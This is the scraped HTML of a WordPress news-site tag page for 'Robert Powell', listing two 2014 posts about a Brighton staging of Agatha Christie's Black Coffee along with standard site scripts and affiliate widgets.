                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://the-news.uk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Robert Powell</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Robert Powell</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://the-news.uk/index.php/show-reviews-brighton/2014/05/agatha-christies-black-coffee/" rel="bookmark" class="td-image-wrap " title="Agatha Christie&#8217;s Black Coffee" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://the-news.uk/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://the-news.uk/index.php/show-reviews-brighton/2014/05/agatha-christies-black-coffee/" rel="bookmark" title="Agatha Christie&#8217;s Black Coffee">Agatha Christie&#8217;s Black Coffee</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://the-news.uk/index.php/author/william-mills/">William Mills</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-28T06:51:57+00:00" >28/05/2014</time></span>                <span class="td-module-comments"><a href="https://the-news.uk/index.php/show-reviews-brighton/2014/05/agatha-christies-black-coffee/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://the-news.uk/index.php/show-reviews-brighton/2014/05/agatha-christies-black-coffee-coming-soon/" rel="bookmark" class="td-image-wrap " title="Agatha Christie&#8217;s BLACK COFFEE Coming Soon&#8230;" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://the-news.uk/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://the-news.uk/index.php/show-reviews-brighton/2014/05/agatha-christies-black-coffee-coming-soon/" rel="bookmark" title="Agatha Christie&#8217;s BLACK COFFEE Coming Soon&#8230;">Agatha Christie&#8217;s BLACK COFFEE Coming Soon&#8230;</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://the-news.uk/index.php/author/the-editor/">The Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-09T09:08:53+00:00" >09/05/2014</time></span>                <span class="td-module-comments"><a href="https://the-news.uk/index.php/show-reviews-brighton/2014/05/agatha-christies-black-coffee-coming-soon/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://the-news.uk/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buy for only £1.99</span></h4><div class="textwidget custom-html-widget"><center><a target="_blank"  href="https://www.amazon.co.uk/gp/product/B01KOGQC0G/ref=as_li_tl?ie=UTF8&camp=1634&creative=6738&creativeASIN=B01KOGQC0G&linkCode=as2&tag=thenewsco-21&linkId=5023638964ff3ac3598cdb366f9bf376"><img border="0" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&MarketPlace=GB&ASIN=B01KOGQC0G&ServiceVersion=20070822&ID=AsinImage&WS=1&Format=_SL250_&tag=thenewsco-21" ></a><img src="//ir-uk.amazon-adsystem.com/e/ir?t=thenewsco-21&l=am2&o=2&a=B01KOGQC0G" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Buy for only £1.99</span></h4>			<div class="textwidget"><center><a target="_blank"  href="https://www.amazon.co.uk/gp/product/B01MSXODUD/ref=as_li_tl?ie=UTF8&camp=1634&creative=6738&creativeASIN=B01MSXODUD&linkCode=as2&tag=thenewsco-21&linkId=58e07263b0c9577dcf1f18dd42d5cfad"><img border="0" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&MarketPlace=GB&ASIN=B01MSXODUD&ServiceVersion=20070822&ID=AsinImage&WS=1&Format=_SL250_&tag=thenewsco-21" ></a><img src="//ir-uk.amazon-adsystem.com/e/ir?t=thenewsco-21&l=am2&o=2&a=B01MSXODUD" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></div>
		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://the-news.uk/index.php/2021/11/'> November 2021 </option>
	<option value='https://the-news.uk/index.php/2021/02/'> February 2021 </option>
	<option value='https://the-news.uk/index.php/2021/01/'> January 2021 </option>
	<option value='https://the-news.uk/index.php/2020/11/'> November 2020 </option>
	<option value='https://the-news.uk/index.php/2020/10/'> October 2020 </option>
	<option value='https://the-news.uk/index.php/2020/09/'> September 2020 </option>
	<option value='https://the-news.uk/index.php/2020/04/'> April 2020 </option>
	<option value='https://the-news.uk/index.php/2020/03/'> March 2020 </option>
	<option value='https://the-news.uk/index.php/2020/02/'> February 2020 </option>
	<option value='https://the-news.uk/index.php/2020/01/'> January 2020 </option>
	<option value='https://the-news.uk/index.php/2019/12/'> December 2019 </option>
	<option value='https://the-news.uk/index.php/2019/09/'> September 2019 </option>
	<option value='https://the-news.uk/index.php/2019/08/'> August 2019 </option>
	<option value='https://the-news.uk/index.php/2019/05/'> May 2019 </option>
	<option value='https://the-news.uk/index.php/2019/03/'> March 2019 </option>
	<option value='https://the-news.uk/index.php/2019/02/'> February 2019 </option>
	<option value='https://the-news.uk/index.php/2019/01/'> January 2019 </option>
	<option value='https://the-news.uk/index.php/2018/10/'> October 2018 </option>
	<option value='https://the-news.uk/index.php/2018/07/'> July 2018 </option>
	<option value='https://the-news.uk/index.php/2018/06/'> June 2018 </option>
	<option value='https://the-news.uk/index.php/2018/05/'> May 2018 </option>
	<option value='https://the-news.uk/index.php/2018/04/'> April 2018 </option>
	<option value='https://the-news.uk/index.php/2018/03/'> March 2018 </option>
	<option value='https://the-news.uk/index.php/2018/02/'> February 2018 </option>
	<option value='https://the-news.uk/index.php/2017/12/'> December 2017 </option>
	<option value='https://the-news.uk/index.php/2017/11/'> November 2017 </option>
	<option value='https://the-news.uk/index.php/2017/09/'> September 2017 </option>
	<option value='https://the-news.uk/index.php/2017/08/'> August 2017 </option>
	<option value='https://the-news.uk/index.php/2017/07/'> July 2017 </option>
	<option value='https://the-news.uk/index.php/2017/06/'> June 2017 </option>
	<option value='https://the-news.uk/index.php/2017/05/'> May 2017 </option>
	<option value='https://the-news.uk/index.php/2016/11/'> November 2016 </option>
	<option value='https://the-news.uk/index.php/2016/09/'> September 2016 </option>
	<option value='https://the-news.uk/index.php/2016/08/'> August 2016 </option>
	<option value='https://the-news.uk/index.php/2016/07/'> July 2016 </option>
	<option value='https://the-news.uk/index.php/2016/06/'> June 2016 </option>
	<option value='https://the-news.uk/index.php/2016/05/'> May 2016 </option>
	<option value='https://the-news.uk/index.php/2016/04/'> April 2016 </option>
	<option value='https://the-news.uk/index.php/2016/03/'> March 2016 </option>
	<option value='https://the-news.uk/index.php/2016/02/'> February 2016 </option>
	<option value='https://the-news.uk/index.php/2016/01/'> January 2016 </option>
	<option value='https://the-news.uk/index.php/2015/12/'> December 2015 </option>
	<option value='https://the-news.uk/index.php/2015/11/'> November 2015 </option>
	<option value='https://the-news.uk/index.php/2015/10/'> October 2015 </option>
	<option value='https://the-news.uk/index.php/2015/09/'> September 2015 </option>
	<option value='https://the-news.uk/index.php/2015/08/'> August 2015 </option>
	<option value='https://the-news.uk/index.php/2015/07/'> July 2015 </option>
	<option value='https://the-news.uk/index.php/2015/06/'> June 2015 </option>
	<option value='https://the-news.uk/index.php/2015/05/'> May 2015 </option>
	<option value='https://the-news.uk/index.php/2015/04/'> April 2015 </option>
	<option value='https://the-news.uk/index.php/2015/03/'> March 2015 </option>
	<option value='https://the-news.uk/index.php/2015/02/'> February 2015 </option>
	<option value='https://the-news.uk/index.php/2015/01/'> January 2015 </option>
	<option value='https://the-news.uk/index.php/2014/12/'> December 2014 </option>
	<option value='https://the-news.uk/index.php/2014/11/'> November 2014 </option>
	<option value='https://the-news.uk/index.php/2014/10/'> October 2014 </option>
	<option value='https://the-news.uk/index.php/2014/09/'> September 2014 </option>
	<option value='https://the-news.uk/index.php/2014/08/'> August 2014 </option>
	<option value='https://the-news.uk/index.php/2014/07/'> July 2014 </option>
	<option value='https://the-news.uk/index.php/2014/06/'> June 2014 </option>
	<option value='https://the-news.uk/index.php/2014/05/'> May 2014 </option>
	<option value='https://the-news.uk/index.php/2014/04/'> April 2014 </option>
	<option value='https://the-news.uk/index.php/2014/03/'> March 2014 </option>
	<option value='https://the-news.uk/index.php/2014/02/'> February 2014 </option>
	<option value='https://the-news.uk/index.php/2014/01/'> January 2014 </option>
	<option value='https://the-news.uk/index.php/2013/12/'> December 2013 </option>
	<option value='https://the-news.uk/index.php/2013/11/'> November 2013 </option>
	<option value='https://the-news.uk/index.php/2013/10/'> October 2013 </option>
	<option value='https://the-news.uk/index.php/2013/09/'> September 2013 </option>
	<option value='https://the-news.uk/index.php/2013/08/'> August 2013 </option>
	<option value='https://the-news.uk/index.php/2013/07/'> July 2013 </option>
	<option value='https://the-news.uk/index.php/2013/06/'> June 2013 </option>
	<option value='https://the-news.uk/index.php/2013/05/'> May 2013 </option>
	<option value='https://the-news.uk/index.php/2013/04/'> April 2013 </option>
	<option value='https://the-news.uk/index.php/2013/03/'> March 2013 </option>
	<option value='https://the-news.uk/index.php/2013/02/'> February 2013 </option>
	<option value='https://the-news.uk/index.php/2013/01/'> January 2013 </option>
	<option value='https://the-news.uk/index.php/2012/12/'> December 2012 </option>
	<option value='https://the-news.uk/index.php/2012/11/'> November 2012 </option>
	<option value='https://the-news.uk/index.php/2012/10/'> October 2012 </option>
	<option value='https://the-news.uk/index.php/2012/09/'> September 2012 </option>
	<option value='https://the-news.uk/index.php/2012/08/'> August 2012 </option>
	<option value='https://the-news.uk/index.php/2012/07/'> July 2012 </option>
	<option value='https://the-news.uk/index.php/2012/06/'> June 2012 </option>
	<option value='https://the-news.uk/index.php/2012/05/'> May 2012 </option>
	<option value='https://the-news.uk/index.php/2012/04/'> April 2012 </option>
	<option value='https://the-news.uk/index.php/2012/03/'> March 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4><form action="https://the-news.uk" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="537">Advertisements&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1559">book reviews&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="410">Brighton Entertainment&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="1558">film reviews&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="438">Financials&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="10">Gardening&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="1663">Health&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="375">News&nbsp;&nbsp;(259)</option>
	<option class="level-0" value="104">News-Brighton&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="6">News-overseas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="103">Politics&nbsp;&nbsp;(173)</option>
	<option class="level-0" value="1537">Short stories&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="101">Show reviews-Brighton&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="41">Travel&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="19">UK Festival Guide&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="485">Videos&nbsp;&nbsp;(17)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside class="td_block_template_1 widget widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a rel="nofollow" href="https://the-news.uk/wp-login.php">Log in</a></li>
			<li><a href="https://the-news.uk/index.php/feed/">Entries feed</a></li>
			<li><a href="https://the-news.uk/index.php/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Buy for £1.99</span></h4>			<div class="textwidget"><center><a target="_blank"  href="https://www.amazon.co.uk/gp/product/B071JMDFQR/ref=as_li_tl?ie=UTF8&camp=1634&creative=6738&creativeASIN=B071JMDFQR&linkCode=as2&tag=thenewsco-21&linkId=2a8ccd2b39a8db5369e218457977363f"><img border="0" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&MarketPlace=GB&ASIN=B071JMDFQR&ServiceVersion=20070822&ID=AsinImage&WS=1&Format=_SL250_&tag=thenewsco-21" ></a><img src="//ir-uk.amazon-adsystem.com/e/ir?t=thenewsco-21&l=am2&o=2&a=B071JMDFQR" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Buy for only £1.99</span></h4>			<div class="textwidget"><p><center><a target="_blank" href="https://www.amazon.co.uk/gp/product/B01FEFLX6K/ref=as_li_tl?ie=UTF8&#038;camp=1634&#038;creative=6738&#038;creativeASIN=B01FEFLX6K&#038;linkCode=as2&#038;tag=thenewsco-21&#038;linkId=fd372e0bcf650c9cc57cfebf7ae57392"><img decoding="async" border="0" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;MarketPlace=GB&#038;ASIN=B01FEFLX6K&#038;ServiceVersion=20070822&#038;ID=AsinImage&#038;WS=1&#038;Format=_SL250_&#038;tag=thenewsco-21" ></a><img loading="lazy" decoding="async" src="//ir-uk.amazon-adsystem.com/e/ir?t=thenewsco-21&#038;l=am2&#038;o=2&#038;a=B01FEFLX6K" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></p>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5070172991772371");
		            adEl.setAttribute("data-ad-slot", "3888165058");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5070172991772371");
		            adEl.setAttribute("data-ad-slot", "3888165058");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5070172991772371");
		            adEl.setAttribute("data-ad-slot", "3888165058");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Top selling books on Amazon. click image for more</span></h4>			<div class="textwidget"><center><a target="_blank"  href="https://www.amazon.co.uk/gp/product/0008164614/ref=as_li_tl?ie=UTF8&camp=1634&creative=6738&creativeASIN=0008164614&linkCode=as2&tag=thenewsco-21&linkId=dde0fd2c9446e41c37e94384bfb2f9c5"><img border="0" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&MarketPlace=GB&ASIN=0008164614&ServiceVersion=20070822&ID=AsinImage&WS=1&Format=_SL250_&tag=thenewsco-21" ></a><img src="//ir-uk.amazon-adsystem.com/e/ir?t=thenewsco-21&l=am2&o=2&a=0008164614" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Click to buy for only £1.99</span></h4>			<div class="textwidget"><a target="_blank"  href="https://www.amazon.co.uk/gp/product/B01HWYEUZM/ref=as_li_tl?ie=UTF8&camp=1634&creative=6738&creativeASIN=B01HWYEUZM&linkCode=as2&tag=thenewsco-21&linkId=e14bef37a2fc7bbc6a81e26cdb45c313"><img border="0" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&MarketPlace=GB&ASIN=B01HWYEUZM&ServiceVersion=20070822&ID=AsinImage&WS=1&Format=_SL250_&tag=thenewsco-21" ></a><img src="//ir-uk.amazon-adsystem.com/e/ir?t=thenewsco-21&l=am2&o=2&a=B01HWYEUZM" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Amazon best seller</span></h4>			<div class="textwidget"><a target="_blank"  href="https://www.amazon.co.uk/gp/product/B019PIOJVI/ref=as_li_tl?ie=UTF8&camp=1634&creative=6738&creativeASIN=B019PIOJVI&linkCode=as2&tag=thenewsco-21&linkId=6ce6de18b2ebdf44616dd0cf87ac320d"><img border="0" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&MarketPlace=GB&ASIN=B019PIOJVI&ServiceVersion=20070822&ID=AsinImage&WS=1&Format=_SL250_&tag=thenewsco-21" ></a><img src="//ir-uk.amazon-adsystem.com/e/ir?t=thenewsco-21&l=am2&o=2&a=B019PIOJVI" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2021
        Version: 5.2 (rara)
        Deploy mode: deploy
        
        uid: 696d9dc4afe86
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.single .td-post-sharing .td-social-google {
display: none;
}
</style>

<script type="text/javascript" src="https://the-news.uk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.2" id="td-site-min-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'58472467',post:'0',tz:'0',srv:'the-news.uk',j:'1:12.3'} ]);
_stq.push([ "clickTrackerInit", "58472467", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://the-news.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://the-news.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bBXCbyAZIIhbKPTMMtYkhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768791504708');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>